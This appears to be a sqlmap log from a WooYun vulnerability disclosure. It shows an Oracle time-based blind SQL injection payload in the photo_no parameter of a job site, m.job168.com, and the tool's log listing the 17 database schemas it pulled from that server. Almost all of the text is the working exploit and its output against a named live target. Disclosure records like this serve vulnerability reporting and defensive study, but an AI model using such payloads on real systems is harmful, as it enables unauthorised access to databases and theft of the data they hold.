 Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: photo_no=1' AND 8692=DBMS_PIPE.RECEIVE_MESSAGE(CHR(108)||CHR(104)||
CHR(101)||CHR(87),5) AND 'TYUJ'='TYUJ&school_no=5165102
---
[10:24:57] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[10:24:57] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[10:24:57] [INFO] fetching database (schema) names
[10:24:58] [INFO] the SQL query used returns 17 entries
[10:24:58] [INFO] retrieved: BBS
[10:24:59] [INFO] retrieved: CORE
[10:24:59] [INFO] retrieved: DBSNMP
[10:24:59] [INFO] retrieved: GQORS
[10:25:00] [INFO] retrieved: GZZP
[10:25:00] [INFO] retrieved: IPTV
[10:25:00] [INFO] retrieved: NFRC
[10:25:01] [INFO] retrieved: OEM_JOB168_CPXT
[10:25:01] [INFO] retrieved: OUTLN
[10:25:01] [INFO] retrieved: PERFSTAT
[10:25:02] [INFO] retrieved: PIORS
[10:25:02] [INFO] retrieved: SYS
[10:25:02] [INFO] retrieved: SYSMAN
[10:25:03] [INFO] retrieved: SYSTEM
[10:25:03] [INFO] retrieved: TEST
[10:25:03] [INFO] retrieved: TSMSYS
[10:25:03] [INFO] retrieved: WMSYS
available databases [17]:
[*] BBS
[*] CORE
[*] DBSNMP
[*] GQORS
[*] GZZP
[*] IPTV
[*] NFRC
[*] OEM_JOB168_CPXT
[*] OUTLN
[*] PERFSTAT
[*] PIORS
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TEST
[*] TSMSYS
[*] WMSYS
[10:25:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
[10:25:04] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\m.job168.com'
www.wooyun.org